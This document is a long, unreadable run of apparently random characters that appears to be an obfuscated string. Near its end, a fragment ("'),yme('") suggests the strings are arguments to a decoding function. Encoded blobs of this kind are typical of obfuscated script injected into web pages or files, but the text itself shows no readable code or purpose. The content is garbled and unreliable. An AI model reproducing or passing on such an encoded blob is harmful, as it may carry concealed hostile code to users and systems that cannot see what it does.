.c297VZ.9w.fQEE9cQoQVfr.w1Q..DZ1IQrw.osZZp.NbNSq.y0....rrVy.Vq6.NIrCDlCyqnx7.i#.wrSZCZqVQ>w.Z.IEro.Q.Q7CySZE j.wQ..I5sV1.QqM.ajZ_E2..tV8Qrj.dI.I.Zg:D5sQnDg\/uQw.IZEsb.VQZ.aV.q1.V n.V80.I.SjmnsQyVs.llI\/hjQgu.V. hssV.x.uZC\/rYsVrZ!o..rr.\/x[Cg6Cqrg@\/CmyC.VVriVaE.SgNDdQcJE.o.9jIskQNCEsQm]Sjs.rIovirSuDZ..o.2..ZrwEhwu.k..pIrMDyEls.QZViCZ8h.h.gsQ.S.Zyo;1mn.Is(C.ssQQCT.CQ{..eQshINZ+.rrdgmr\\rM3tD\/_hh3mQVils.=s.1EQrVp.h Zx.vE1r=Z?khQ.ZI.hrMwIg.Q.ggIV0I@I6.h qQZdrZ.VtQEZqqV.M.\\NrC.\/g Iy.QjVq..k..hr8or\/QZNjr5ZZ7rQZ..D.Qu..gsn.V!\/sq.hQsg.rrsbhZybVxriZ!sunVx;0.9tC00 h.mSVgr3.VV.slCi.Z4Z3gZZ.C.a+gh.k.rZ&QuZVVtI.crE.?qrEshCQZnvZDZV.V0k>0Qis z.FZ.6.QiQvsQqshVZq.QI4cs?1x.g.C!18.bsrhIQSQrCZZoip.w.9n.Q0gZ>.gwIIVZQ3rEnV...Qg4d0rYtk.Erwr.ZhsoCEho+..29V4.Z(q!:S1gQI.dwE..ZQ5o.NZZ.{sr..rQ}.Vz.c4  .0t..y.r.oQQghwytc.d..Ch^QvgDIQrD3Cg_lsZQrEwq$VrVZ91CEs. I.-im.hVss2rQyr\/.mor.#itZ%.lVbCNRc]0ZIsg.rV.d8..rECVyCrBE1\/.0q gMZB\/L."4.EQrVs.as4qrkV.QZIKSw..T.4MZo4DMrVg.Z.\/VZ00E.DQri.MQIISV..CZs.VqVI.\/QwrU8V..D"HIsw.rk2N1Dw VKv..TS3..ErCrs0QcZ.QqQ.Vg_4pC7Qjpr=s.0Z.Vh.bVgjtV.oCt.&Ior.5jrS. fJ\/g5D\/ s4rr\/rZZwVt Q5V.43.wVakrscQ.rCZ.xCiRo.t.I.Z{D\'PE\'Q.6.4NnDZIgS2S.o..\/\/1.g>hqprn.CgrmrgQZ78ii.r.Vb.cr\/aZ"hrgn=.V9CQZwZVs.rj.osy.h.4rQM+V\/Za0Vwks.!V.].ssD.IiLNg\/Ef..VkSyrSIhiR#.9..Sg.a.qg.k..w0EshZZhigZn..HI.Ib\/xC0ZCrEl3pa@.0sh.rnU=r.aZoi9.Zl?V.prr5.m...EtQoVQVs.IhoQ=gr(nVkVr..D.DokIQrsthsZ.D.Q1Q.j .Z0Qr4rD`..Z.NVZ6>gm.ugqCVQE..2TErMZrgIhC.EiZND=Vh.QCDM.CQrQ]IrZrcbr.VG..V.HQQV.\/mTsz..Cg..Q.zN1o.Zim .5xZdg..r.Ql.Zbsj1QgI .r.Nq9CIh46=Vgs.s7r "r3LhIjsJV@Qoi0CCqItrnCI1qQwzr.Zw.h?arg\/hQpVr;Vr.rVsZrQr\/ LEM.5.i.VVtEa.TC#k?.0.m.DZDk.btM0D .mCZiiC\/DZwZ..Qs4bQrisV;oQEQg4p.Cg4QhVQ=gwbr.agrgQk.VR8r.wr.xouCV. 0yQiggy.g}QQdsr.n0.ZDZiriswh.g 7. IQ6DC.s\/kvQp\/+x."V=hr VsrVnr.rcr(.cQ.s.QV"CkI.csyfpsrk.\'UDaZVN6r.nZZIgnstz.HRq..rIQ2k..g.siDgi>DQZIh.6.}0IZo.oNogrZDrN..ZiEw..MsCDh.i. oiECr`nae.grdgj..q.Zg.^YC*CZrrZVrOarQjeECtV1Q.V.dQC.D.Z1.Z.SAs0VEQ.QZ,l\/iNQisD EM.SwVtE.m\/..&H.pE:Q.r9rpZs4EgZVZVDunyVpZrQrZqS.ZgMkrH:ZVm.#hi.qgZkrm4\/C..D..Tr.To.I.8Z0Crehr.HkrprNQ.tfnoGsni..IEh3ybsrnrSs r5VC\/+.nrIrzjqhrssV4V.kijEQV.s.hM.9QwpjgI.MSwQ.k^gr[.s.s..<\/4ms.%VE!4I.Q.w\/f4.Z..Vk9qhD...DuTR.V.ml.C+q.II?n.XrVi.EIr.VrVp.VgCV4CyShsZME.QrQVqV.W@s.srrg.h6$`GhsQ....,Vgt.sNz8\/.Dg:i.|{.rgSrZQ.khD...C?7.c_.QgrZMcQsoMrtPECgnim0Z.Z9n...tQsCIZ..NV.t.rI+hg1.ZsZqw..ZZgDpQr QEhDrEgNranvClDmVMDcXr.VM.sQ]ZrT8CZ_.o\/zQS.GVV?N#MVQrCrk5mw.GwVgto.rsSQVwQRo\/IIsh.QCD`7Qhg\/gg.nogVCQCy nzQtzV.BZQrIhhCsQ.Vu0rv5.EtgwskEny9n60jVGr#hD.os+8g\/p.iwgVI r$9gQVQp<.sz.VhkzhZSms...iZ{g7QQ.MEQ.l.aCpgr:.yZ.fDmEIsrrr..hVh{ ...m.Zn_5rr.kU7iVh>...6Et..q8qrqrgi`Grlrryabggw.Q9IY.h.Qg\/EE@byCC.m.]rDmuZj0IrkTN.\/gr.qgEGnCcwr89rnZg.C.txQQj.QZkm.rxVDI4M;.;@DICs\/.lw.Q.q rVQ.mi273qzZ.CZ.hk rZ\/ziv+.Mu}.CCa.fgo\/n8499Auy3uMh8r.rgAgcI8dM.BIZD.Z8\/g]"nhuF9\/rVzZ.0rVjrFc4ZrZ5s0rnS`rwiZZV= qsrEW7.r\/CQg4y6c.nVNV rhZV\/..y\/gZ.."g4Z.i.IVtg.:QV9.hI006IgEg5i.kI..DrEZr.ycg4=.ZriC.r!ZZjhSq3gsG. 5.\' 0;wIVZQbKirgq;zcx.ZZyrs5IZUE.bQhw;oM;C.r&r grZfsiQj.I.QDVhQ\'I+h)\/t2Q.q.E;C!roQg.aNgh.:\/rs.bnIMI[Yr\/so!rp_jhQI.sphZr\/V0."s.D:.&.sl.gjAGQEE4xrl.hn..i.q..osZDiIV0.jbZCZ.b1E5.\/k\/.CCCCqsI.ih.rE.MikZ.phr.h.3.hCg.sEkpgb.n.i.jZ0.oQdCDr9Ilr..gS?VDNn.i.s Il.Gj.rMEr)IhZbw\/j.v9Z.ItEr8IhIhr..CD.s.C7ss.QrrgtvQjx.G0 Zr.Qgg.EQ.tzEg.sCrgZZiwZissVi\/?.iE.rhZ7\/yI.nd.Si]]w5Q..lCQVDo$VC3.Mbm6r.6O .\/s.VDh8zVEIC.IImoNh9y3Qyr.ZQ.N2 wQE.IZz1lIirw.fCUZI.CEIi.Vgjs..ClZhiZk4wrN86hkgvQWzx.i.rjit.ipIgwZEZZQcD..#.mC.\/gZg\/)MqQE"IQZS..n8rrag..cE\'gI!D.wf.V8.gij.gCYr.?h.sr.Jw1r4ZQuDh.Qgrd.SZQ.bgnEg.98\/.ZE6Q.&ZVlz..VQe40o$ZfDk=rYZsIQ=SsnC!E\/hCrr..r:hor\'Q<Df.Zq.i#.CwZExp.ZgZ.a.QwZqrbZC2.rgtYr0VVZhouw8ZkcrmsIiEm%CohZiV9,rv.>SCr.srZ.sQQpZrr\/Z0SQZ..wnZssIEhrf1rZHrZE`.IQrCZNVQ OrZ53ZriZ.ZZ.IZQvh.Vp.V d5;nQ.Qgfi.rcZ0ZrVg?.ShcZ0D\/irr.NMI.V.E\/EE<.dsVH4rDr.g..D9Eq0-.oIQV..8.M.srrD.QoQ7p$r.V.CbQyrg.C]VQnrtzh4D.5r\/zrIh.8@xi5.N<sZ SZh.gzoCho1srQrQGQrVC.wC\/hQQ.0<ZZ4gwDIsZ.VsZkNW\/aV7.H.;glgEir.E.EZSZ9.Igs.fZQZgrrZV8DD..i#.jgZ+7.."rZyqv..wIEQZrrC.r(}WE.b9.sEQ.vZVw;wIVrI1r,.Q...pMKh<Qq7+\/mrZ..?smnk\/N.xyIhN..C.dQ.Df.9I.ZQopZ!rQZZsZ}r0.mh0\/hZS.EiI?SrIiIQxZ7wI.5g"C..m.iiI?.ShhQ7r.t8zrrxrs;Zw\'d7irDj5MQrQCADV\/E.3IG.ZrV!ZZQ.N|gQZkxrIig.r.|JV..rZg\/.ngs.7.9...30C9.x.o]..N)iZwpoVMqa\/Q.sr..rh.Cz8ZmNEiZQi... .vr.y<VgCir&r\/Vpkv.R.hZI..IZJhgV3g\/l9s0I0Cr0ZZy.nDCQgDt.huNrrVIaIDwQSqCZC hDQoQMsrZCZxZfj#NsrgQr0p.1Qta1Qiar.Q? rZ.VErkgUDkZ.Z.tZg#C6s99rDk..VC8r`Q.QZ..bOZZYrE0QcQ.V.Mpy.r\'l$Io\/gT3VQ.q...gz;z.Irp..ggS4QhItZCgbBrVZ.ZI<Z.QQCE8sVhVIi.s!.rsgZ.VZyEaVwxyirZr>vQbm\/E..s.z4.Z..9I)q.vQV.ody;sI...ZaqrNfQrsmU&.^r.orQ.QQrrgrrYnrr...8Sa.0CQCZ..6\/I.r\/-+EhrCCc.EIqGrn.m0.pnhZNZ tDCstZh.5%DbI.ZIhEssrxZV.oV1m9gDhjE.Z$rQ.g9MaZg...A0?rGv..Zx&=..4VCEg<skhrINVKwQQVZZ\/\/ggSh6.QMQ.g.saE...Qr...Mis!rtV.dsp..msryyIhrIQ.ZZ.Di.Cp. .Zjw +.Qmh1C#I;.q.V9ZgsQs4di.sg?;rZ|.QZVZhEsq.t..y.pxiDIIE.6oermi6VQhm\/oIZk.Qr.hi..7D.*rQ5csrm.:IZ.ds.I14i...r.B.Ct.s3.Zg7b.Z.6gZr.rrZ\/q.qiC3r..Zsrh2VSZ.T?V.r1.PS:Qgsw\/+M:VycyrI.sV.w\/(C9ijgr.a.\'Ii3s.y.0?4 .srrrgg.ZZ.E.6rQy.s.v0wg.If\/wZ\/Z%wiO])$2GmnCser4Z8jS.kIE.rZSEzqQks!rNzggggoVrIh!QCSwECqo.w6CyZZorr.I.IZDFLFV..ZM.VslA\/gqZ.iyQas.rpVC.S.rygErNA[5b.8.K w0C\\1.4.sMI.IpCZC\/.Zr.sQ.Z s5.hVQEtzss._6Er.VrmQ8Z%4<k3.0CZI.x...Csrm..IZ.QZorcshr.rM..Qsg.fD.Z5.3w1VZfg.nr.rD.8Z%iNXr5kVlCVD.$gIPsZ)IrQoh..kZ.QfV.VQ.4*.hF|.gwZDwh.r1qz.MgV\/V!.3gg.\/\/vghhMZ sQt gZ...hZr.[IkQI.Q0V0(p6sgiiztI.r\/VQ.TQ34iI9S.sq6r.QV5.%Zrr.E \/h3._z.bQZ1QrnE25r%aZZVrDD.ioZwICM\/rr.rMrrk.4.1V \/9w.Ijt.6V4Q.miyV.6ZZi5Z.6.DcKirra_hrQ.cIZoujgrQh.0r3I..wsi\/Zw VgZ%r8qiyizh.+rUaLQQz.q$IQhEQNry<nfjViQabr.1hgXyQQ7Cq2V7VQVZ.VQ!ovQx6r.kriDrr.?.Mo.QG grq.ghrg3i4ZGrE...QQQQ&o3aC.\/..cl.TrEowrq\/ES ZZ\'s..9k."hdS*.mQXhIpD.rdE<9.Chs.=EQQ..dlcDDzQC.2Z2nMC:..=..sVn rkQ8riV.h..rpr.\/.V.K6kZp..kIoh.ZDkE3 Z.:2Zw\/d.,grr.1e0Eoaw.NEn+DsIt.lrrEE.MCi.D.8j3.ZZ..SZ9].zZCgCCwQz4Z.dr9II:Q.CiI7.\/MrZa.\/rS\\"VfQiSg1 EqC.0.xiZ.8Z .EN.Q..Xl.<n.nVnbI,i\/D.^.q0r.Q7Z...`gxQVQirD;z0XZI.Et7k.n2Zn hrloCm.E..Q7Msr!IN(ZI.*.4.\/hsh.r\/QIhMZ.Q4MssIoVrVZq.&g.VlMrsDrZ mN.sC\/rxQl6SM67s2rE3\/hZsZrs.VrZ;V).\\.QjwQvVNp 8I.ZZs.EporrDnQ.raZ.BkZg0.cX.s.w 6\/#Q%rrh4gZ.Z..I.qZ9OC2l<Xb..k4ZurR\/Vn#QQrkINs.sZVV5ZrQfV$sC.qsZrrqr".sZ5QVN.i.soQoD.. yI8;.C..Z.C.I4rE.Znylrs...VZI..yI{.v.&.san.cdpr.JDD.fIjV.M5rQkc.i.sZZ0.QriQ0IrIErDtCIZCobomn\/VZvfQDEhI<:hVMtrIZE4V...d.kwrsVaQtVqZp0hk..ZDI..Zrr\/3r4i..\/ZEEVVyUGV6D.#h.rDZQqQ.swQQEEQf..QQDCsxsQ@qpZh..3CZngQ.onyDdQ.svjCZ.rV4.wgMrII9ZEDr.1XpgQQ.o.Z6.VIrEEV#pqyrX.V.gC@yDT. qrQy7ymZ..o.y.rb7zmQwrrrZqTQ. 43CIr"Do.4.VQ.ZirCGDaTnklQJVVr\/Z? eZQ h..IZ...grrZCE..Isrp.osiCCi.rn.sEhgQgCf3.4VI\/E.DQg.aZI2CrIrQv.b0EG>0oDq\/ZwQZq;.E4QqgQQ^.zZQfAsrC}{VDIgZ\/zQu.0u.gQwZ8v.cDia+9..go.VTfq.6ZDr..r95. YxZkEtZ04CZsE2hsaN7:..V..Z`is2"s.Q9MCZ.lgggQ1cs.C. ZDL9.n._.hVZZMh.D95gM..skrcMQ{..Ig.Q6o\/.oz.4SDCtEwr\/QbhD|ZV\/Q\/MCVVrVZ.VDQ.wr1..V rrrZIQZorrZS.I.ZI8Qg.QTZZkVZ.t<QVVCQ.Z.VmQ2jo5wTV.ZiwVCsVuyZGQ.rQZh)rV[roz\/jr.aC%.Q4\/a.CZ.t.QkeShE3qs4Zr.rq.gC.QJ.4gQI.ghrV\/uME6`QZVErg6.Q\/QrwQ.M+Zw41|S3Q^3._6nV4Qi.Yr.Cys.hS!qrCY.r.6I.Z.NI\/QVNEZE.C|s.[rCy.g{Q2rTy7\/rqqIt"h.6ZZQ80w}rZ.E.Z..r7risE#.rShZVhZDgQlj.%tQ"\/Q\/go.Nt=0sVE.g0MQ.rLhI.e.t|Zb4vZ\/...wVmDCgsZC0D\/.ISV-m8\\Z7Yy.QZ.L.6.Zs.;xIZ.rMi8s.Qr3o"QzQV.1CZDZhgVhs[o.rcgrr`q0k+h.Zalw3gZZQ0qDkr.\/.IQ..tCrEr.ZIZkC..Z.;!Vrj3I.EbQr#M5fEy.rgVEfIy0ZyIDi.Cr9iZ\/5Vw.jHk-0VigIZZ.Z3Z9jE ^D81j.T DE..Z8.f4ZQrTot8jIrso#sZ>j..c..hL..c4T.q.gP..s<.5IQr VQrEG..Z%gENs0.sVVjrv-\/..\'DSirqsr.g=.q+krZr.02VZ..C.kkQFMy3\/.VZm...BEri.4V.Z>w6|QQ.VVxQ.Z<sAr)CsQmy.gZZ.#NZykngQVrZ.CZqkcCwZI.rED.r.j%nr.4q.gV. 9I.1Qri.$.f.tI.ZCV_Zor.=r\/0wrS.rrQ7.ZQh.xZs7ZQ.6"i..gr{..rZZn.CyCrKTGv .r.V. hl9gVD.QrQrrvrQ..V.D.zr..m\/MTZ.$r.r.N.Z.Zf\/QV.\/.+.!SIQ..fJ\/gr@CDN.\/.i=$odsSMrCEQRSC"...hrlEQDZ.g.sC;Zh.Es2i .oDg6n.VQr.rImCr^h0I]gMZCQjNoGysZDC.rIdrhT;ryqgqw&y.g.LVH0hhZDSaCCgr;E.CZDVgZrsnfsnnf3VQ.DtIrDcIrtbM2IZkZZgQ r.g..\'VQM4Zg@ZZ1VZ.hhEVQobs.QD!cL4i8.QVao3ZVj4tkIQ2NrQoC"Z&hxMmr+msfG6#Ztr.rJZ..Z(VvVQsi .QmmwBQgDr60lCaV]iZCZIZv3v.tr\/sw4ZIEIMD.ZFCjha3.lXgrEE.QzDh..Z3Nn9E\/iZVZr4.;QSh.graCmw@4.Z\/VgpIEZErgrrrChZ\/s%nDDCyiFg9t%ZvVrZl.,ISVE09hI]rIQCsz.rgDkktrQuCbvNa3I.y.Qeg\/hg.rZ9QZhrZ..QZZrg.II.ks8Z3V2rQEoZVV(rgqz .hZQg.#`k kZEgroDVQjV.3WI.qIe 0.s.E\/g.6.Yw+I.D!hIeV1SA<rZQihr1Vtd!g@Y4y.Mgi.g.sreVr.)IVQNrhoNQ\/.ESrghhpV.h^.GZkQnZ..#EaQrrQmiDfbmsrEZDT?m CMhVsZgIsZVhZ4.9rows.Q zEwVZODZkgDg$sIVhrf3rCrrSs\/CZM.ss.d D9.wv\/xVZZkEVzS.z.\/Ekbv..p.SV..g.TmEZ.ogrnZqxZZQQmWCyMrDyrsC\/QjyVQZ.pEC..zkIVIu+\/hn.ESVr7.vl9iwZulm;aDQphVsZC.ZgMngrfQZQ$Z..hs#M.tZ.r.s ir.\\ICxq3Cy.3V.o0Z$ur;rQoh0^.IDDVrtV.r.!.m]SQ.XhpVr.gggs.gaC+DMDmE90#! sCjV:.gu8Crrh ix.CgkQVQYgi. 8.L.QUC.ZsN[Q[Q;r2.>_D..;E.VwrMoCyZQ.V.EgiigrrIhsgV.VV..5n.r4.OCgz..rQQ.tws.gaiIsCrZt\/QqECio.mVZNhgrnQ.M"xCM.%8rAsN9Crs"rgswikpQEyk.h.rAZ3c.qkk\/4DQjrEICVgawraSQb\/I.Q.yVr.r.hs"8iFN4Agr.B.\/x0r.#M(EVCs6CND9 \/r.Sr.D.01.pwwq.V.pt1iQtcz\/rZM...rQDoC.V3QwkM.t.rntyQp9.Q.Vc0zGp"oiIwr\/rE5rI._.Qg.Cz.g.V..DQ.D.V(19Q?zf.sZChgD6]EDhQnzIZV)V.Q.7isQI..Si"Gw.I.(g.ZQZ.gzZV4.VIz.r]Qy ..NlnQrQrt.rZ.hEVsuf..-lrVlEgr..0QrrRhAC4N.GD.Cgsg^6Z.L.B0qnZVhwNg.ZsQ+gQQ!Z.msrryrIc.wj._\/sICCCIwnkg*rIEQMkxp.CCcMsQqQ.Q.BWVh.o\/IQ.hI.rMZg.s.rrIN..Sj.Mr.:!^.oDr0"Cv.\/I.afgQDkrrrror-<sArrQ.r\/\/shrC.Vs#Qx.wV0g.sT.4Z.4].Ef.Sr1gQZ.aDgR.ZsMh..ldoR..r\/pQZMpZ.."f.r4Z2rfmhhmS.M.3rDQ1<yory.gpeEaDniir4agjZbIghvQgyCsC.z6Qc.4r..TQ\/h1l..hIg.rr.2aLyEI.pgZ.gEsCZIQ5rYIsra4w.rs9CIEkE.Dg.gvgE.rVIQv.NV.Z.Z.QCQCS ErQI..)g#krz.sr.yQj?EDkQc!hg.kEgIVrMKEhsZ\/zQ^Ihn,QrQ.t.QsrQrrgyg.f.s.sE.Zm.Q;.mc#mD9?EQjmr.yrN.0D.jCZQg\/oZ0ZOvhkQ.It1m\/gh.iyZ..rTrx.zQzNfZ<.xc \/E.Ci8ZG..&+VV.hZ.rVNv[.4sr1..5SZQj.JsCs2.rOB+ZsIrQTNQssh\/nm97Gs.7r6vhDZV4gVE\/=NZ7qj<.\/zVZrhrDR.rr.Q$.ZmZrV.\/iVV4ZZ,.hIzpCS.gQ8.9.VQ\'r1VsrgQECVlg.M.MZIrZti rrcCrV.Q0I.nnjtg%iAhsZZVwnlrgg 3WQdTOVV.ZEEr.9CVr:=ow&hwgxZt5t!.uQ.DI8srrQQ.o.aCZQggw\\Cvgrr.QI..bQ6.cVgr00Fi9e0nr.9..S4.E.lgoC.\/Q.#rAVym.2Zr2Zn8Qo.g.Rr#Q84VhrsVD.srgysiiIm.qsZriw..EVorZgZtNfrmMs8r4..I.rg.9kzrDQhkDqE..u.4Zn\/C.r.Rgrtgr9QwrZrrioZZsjqr&r.. sZ.QcQrVk..3V\/ZIVWZBgw9d.xsI.BrC\/kkj.k  aZl.gskZMgn.IwIM4\/.hk0rQ.ZEriQjud*g sgZ.ZHZ.IRr.0qQvCQ..8.N25IhaEm.rE.5g0xrNVzyc.r_QgEQ00iZsqkQ.rZsSqVxrC4`IhirZgro6.CZjMV}ZV5.ipnVQfraVZDVQE 2tkorlZ.h8..]VZ..Cger!gE).7!a.4WR.Qa.rrr8g!BErvr6QV.QAsb.tgCtQi3Ermfr>9Zg..WND iI5.Q1Nx.0rsiZQZV.(.hsQZr5.ssjir90fHr..h.C\/O\/ &.g?dV...ZmZP.4+pe..#Vms..M3N:EsZxmrt8kQow.sjlpV.r?CVeQgkrQ.ZV,099bZNZZr.QaQaDs.mgsy.nwVI+rsI>CQ.Vh?7...8rC:rI..s\/0r.Q.l.Zx.=".rAroIN[VE\/&Zr nmIZnw.rswQDsEMtV.yrtVrg.2\/DC.yxQo.hNZgrQps=hsmwV4 .r\/rVg_Dp7djfpVb+ZfrorrQrrz.GZ QbC.Z\/0r.sTvQrj.D3j&rrIVCwsE.VIECpCjZgCw.n.EZ\/Qr.9gZwor9;rvIrZa.iEED3.<shhZE0Q.V.s.9QahjC..I\/#ZC\'ysNgxMr1SrC0SqQ$rIj.ZEgIgr.NVIrrwsA8dbCC.<rMCMkH#CQCZZor.Ci14gg$.k.DgrVGiExtrVIlQ.Zryrdzmnsp.2IkpZfQV\'QwM.4tg\/..65.nCjge.hVs8=r.drI0 .raQrP.asjgZZSE.rhVrD>.sC9rZ. Es#Z..g nsvQ.4rZIror.E.Mg\/.#s.VpmZM0Z9s.Z.ZZr.f.V.rJ.. .9;Er.`Vl0sV0.IQhgNy.o.eZ6\/DoIk.r6V.mgC5r-rECyNrI.s.p>pQD`.IPcZ;.r_.Z.SCZNQr.h.p..=Z...Eh.C.d.Cc.3.VssgZ#0cFn.ksjQ.Qr.IlE9.E\/iIrQEf$x.h..VQZiV E..1.q)ZQ.oIQEIBQ ylrQrQ1#tQ4.\/znDa.sVnQ.>..Z0sf.rI.s.gaIQ\/EiDE.uVrVr.hrSgI4w.\/wDrQuUQ#Zo0IZirp..mV.F..r.#\'ZIsQ.ZV9MrrNV @4V!wN\/MBrsZ.wn...nQr3kggrZCICRrqlC20iErtsC0oSnkLDd..r.QrV.E.IrQ<rt6EkZ8.6>wB0EigtrS8$..o9>r.rgVi .p;mQy..xi.g=...Di2..DqISwIh.Z..Q4Z.C.Zk^ZVZZ.Ir.QVgV..p.r0VDgV.\/DfvsTh.gc.lm.rCzX.Q.Vr.ZDhFS%og[S.crhQlonV\/r.C..EgUD@V\/\/Zq ovk.NQ>zqPc.rV\/ggor\/ 5h.rIp.QV6ZVFDE08f!Z!.vr.QItNZi3ZgE%E.sryo.oDg<1.QK.:QirjIlyg4pr.r ysS} w.ZZUPEGkkQsECDk.\/pTZh9hSDM.zEy.ro$gq.q!.Z!Z6o.pg.UZ.y.@dr\/.r.ZzQ.E.IrcQ0qEZ.sVm1gk8gQrZ\/ZkiVh]yQtDn.I.gdEt7=QR0k0 E_I.gIE9xc4r.nIw.sQEoQmg3itrZ..ZzrE.QI.g.tQ| 9oM0y gg\/.hiVrgCQh4.QQCQVpQ.[3.pCQsZ.VQZcCQ.Z\/ZlQ.tVZoQVCqMCcy.Q..p.E.y...{r.i3Vw.\/g0.Z.CP#CsQ.\/gQ.w<s*ZyVNhP8.I.Z..ICrCIpwh8.rr.Egmbs<h.r8r<%Q.n.gu 5hr..ZEQhr2r70.abg.:.Vl4p.\/E4Q.V.o7sg.qEkIME.V.nQyo.ZQ(g2ZZgqg..E0 fQiraZVH\/9orzq%hIhl.ZiVrzggsarqrs.9rQl5.6brVMEE2Q.VQDio.I.ZZIprCV.1gxsiVgZI.q gZS..m>1MvNQgZp plIdEh.sf`nlV+rrrE.MQyEIZEqtr07.sEr.lcZrxQrV r=QQm0wECd.gr0q9..;DVnyoS)syrChnQffCIZ.IZr.VD.SgMp.8.\/\'rr..rrZ0zaVp.s6.rE4ZZZ\/jNh.z\/QS.g.ZBrbxy.MfVVrr.9rh)g9rE.Dht.psQ\/..Iy0lm.sQwr..<Qn.4S.rQrfQ0Qn8rr-Viusu.r8ZNDQs.r2mVh..D.ENQgr5.n...\/.Qk.DII.nfm!4.DriDZ.Q.s%IUCoSioj9Z.nk0.Z3inqQ8S.qs.lH.Q.gQoCs..Q.IVZ +".<.ZGZSf.a9yuxZs5..r.Z.Q.CkQ...w0.iwswz.h00n8ihtN0CIQ.DN.Zr.VZqgvMor5.C$0N]\'Igsw@.CLgQsCG.;r.rh..n9wEZ.I*N?w.S\/Vg>kroVC..pZrZwQZ.m$.Qg.VZE.D6.saV9rEww.Zhr.Q.NC ..QEZD.=Q@q.E..rQr[2&rK.I.E.r.zIgh.V rsZQ%ZQZaQ\/rQrrEhr.oV5mpQw.1h4.D .hZsg..g.IDynZ>E.gr3rSCZmIZEQv.QD9.QDoS?zti..v.t8VEr_Q.S1&D.wh.!p"-SEV.vxDon>nm:m.qihZ\/wsrZm rxrWsErIIoIQsW?V.VEzNZqEsr5.-.IasZ8.I:.JDqwr9gk75hoCEZQIDIc\/CnZr.yrjsD..qQ9Z.sqV\/y3ios.QoVVV6.lpZIsQ}zCE\/QQ2TsZQ.rI...DImVQCqgEtNCirZ\/Vx\\CZxjiQCzZ.rsMr#u$3(r4grgm1G2ZE1.Cx.r\/.I$.[qEVComsDZtgr+2IZacQNhym.5.v.QZC.;4\/Z\/.C..5IIZ\/gZZq.ngd9.VR\/D.kZCsC.Qyajt\/4\/Q.st.w.%tc,;\'8.Y o\'.rVtrC.q..gpE..rnC.t.QD0hnEZ\/+iD..g.gSh.7rr\/Q..\/tgox.3srQ[6lgnAsrCinCC.r=.DsBQ"hrsgQCirCCQBhfr...rwkMZEpr.1.nCtro.rj.DiI.\/\/t\/8D.&r.I..\/Z0s>Q.Dr.vh5$yrgNrIooDrKQ8?ViZsr9qZcM\/2Zs.ZZp ICrSroZg9rXZDDgQ..r  9.hMo.aTCs\/rs\/Z9I.h\/rY|rgV\'.VgmrrpD.aw.g.yEZE0.g 5y.IIr.Z..rr2.QZhng.hrD+g\/\/E.V7E.QS.s+.C.IqQQvfVErjQZDZ.I..\\ xD?.sZm0ZHhCrMrsiI4CXrE.VrsrthZnss.Zry.QoE...skn #nr8rZ.eyiDg..QIg.VVs+Q5Itr.FsZr$  ora.Ehcr2Q.Z\/zrr..Qg ZQZaQoH\/V\/.^ggQ.7r5rrtoZ=okst.o\/Z%i..Q.V.rgrr pV3Z.rhhV!ZrIk8.sczjbI.sg.p7Cnh9\/9 9hr+QA.rlpQ.EQarTV.@O7ghFZ.g[Ch=.I.aofZiSkR<.skNEf\/A*I.DprQ.g..g.N44pivmVms;ZQr .sC?rD\/yrsw..o hI.QMQtg.r\/VrZQrmVIxo7tIZ-.QfiVJrSVw..q!.ajUir.e.ZkW.r.s rVICZ....Q gI.:1r..m.. c..\/tq..Q.Z tnx1.C.rQsQZ n0Iaycp4rr.Y.iCo35.jQgD<r..Vgr.qZrD0X...zZ.t.rvjS.rVV\/rgN2fhrZp.qZ.Z.QrEvyQExnVIsh\/bwV.s*gD.Z..D6?rZ.3t.\/.Mk..gr.G.whnrh..V a1yhEVn.nrQgQQwE.rZP92DpQpEChnZQZ.E65E.kZAjZG.QcV.DCrs.. 7CFrZw^s.yr3p rwrRCsZr zQQ.M. 3aE..DIZro3hZ.rhDriZ%sZpSV  d.nrr.C...tM.Qg6r.C9Zc .1C7i\/88sCC!r.VQg.Ew kC 6.Q..vZMiTcCgIECsDQQ.EIsCSQtt.gQI.t>r4a.VsOse..h3oIGZ1MVm.V.lN. nzkk k:.8@Z6Ix.r.@TEjrw.gZ avQZ5n.{V0hZCZCDVrI.n.;rGQQ. N.Z>q8C0p.N.QrKIrZ:Z3Qu.y3qQC>VQqg.D.QQ9DI.rQ.g.H.to.QlEasEQAr sI.aZQ.mm]wcV:8DCQt..Zr;.gVwM"&.NnNZ.IMr.lCgQ.r<..Yrr#8>.Z.ZMbf.Eo.r\/fQVQMIIr.IiZ.ZCswdgVgZQZ.IjhQT.08IFQrgVSNormBS*9yVmr.gEZMIQIE ioEQQFrZQ.sgm..hC.n >.3hgQVZgQGr \/8g.Z..r4WCjDEhrS.i.NrV;RZrrskMi..soM^ZQQgig4E.r85#Lpr&QtgrIxI\/ZZErzr.Qsss.ZZ.QTz .>wrhZCrQ\/<QIitr.gQp.Z5\/ Ihhrg\/Vwrs.Q.r.[h.D.r*3.uosS.rZZyr9 E.EZiIj.rsMxEow r.n.Q.Q .rk.\/4zwz.r.srhrsCV&MZ nIZ5rQ>.ho"Z>\/ oZAsMNZr.$otrIoyCrwg:igQZ..h.&CNl...Zr;QCyrkQw\/.Z+.. .wZ.P4...VrQpZk.rq.yi0aZV^rvCiTfQQ. V..5. .h\/Qhsi D.9.1 qrI.pV..-aC4.hfog.Tf.Mgw CQ.u%rI.rx..Q.ZZa#mQT>.r5.h \'.ZDCrrV.t. r5.roECZr.SqV.rVE..EEQyEsSIrrd.CsrQlQZEVr.I0Q..3 hs.lsszI9Sq.Q.cQ.ZsV5Q.CpI.rZ. ErhnoNC.cVa .r6.aFArnVzDyrp0 .dC1rm..\/.qQs%.7.D9.ipMQ0V\/rZEr4..i^1V.Qpr{swrg.grJ.gIVVQB5twQVhr.QMy.gjVrahE.{VZ.nqE.yZ.p@tT.s..QZdV5yrI@tZQM9..gpsDh.h4NiZ*ogf1EsbkQq.\/q.EsIbVT9.s0D.VhVuZ\/9s rQri...r7. Ct.sZZVEs0w.>ZB`p ..sp.l.Moys1n.Z9Z...A.DmVDrris.skC hQw.ZhAsQqD4i<F.sVi ..hZ'),yme('CQryVZ3QQ\\.iraMa..QrVn.rZs?.E\/rQgQsB;QfqV@Z...=h.QnE.NgDm.Irss.EE.tQZQyhZhgZ.8.iaSrE.tSi .sMZQhVIpNqjIn..Qdgyq!m*SaV VQig.lpqg.QjInXQsmrfrcLCQ.gYqZZC .wrg8..MnqbZx.stsCmi.Egk.<VI9y;CzWsE..r3.QgZ(iq.mg4.CQw<.ggmxkaM.r.#Qcgr8c 